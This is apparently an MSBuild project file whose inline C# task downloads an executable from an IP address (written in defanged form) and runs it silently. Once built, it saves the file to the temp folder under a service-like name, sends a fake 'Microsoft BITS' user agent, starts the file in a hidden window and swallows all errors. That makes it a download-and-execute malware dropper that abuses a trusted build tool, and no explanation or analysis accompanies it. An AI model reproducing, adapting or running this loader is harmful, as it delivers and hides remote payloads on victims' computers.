 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="X"><T/></Target>
<UsingTask TaskName="T" TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll">
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Diagnostics;
using System.IO;
using System.Net;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class T : Task, ITask {
public override bool Execute() {
try {
var u = "hxxp[://]41[.]216[.]188[.]11[:]8000/MyApp2.exe";
var d = Path.Combine(Path.GetTempPath(), "winsvc_" + DateTime.Now.Ticks + ".exe");
using (var w = new WebClient()) {
w.Headers.Add("User-Agent", "Microsoft BITS/7.8");
w.DownloadFile(u, d);
}
Process.Start(new ProcessStartInfo { FileName = d, WindowStyle = ProcessWindowStyle.Hidden });
} catch {}
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>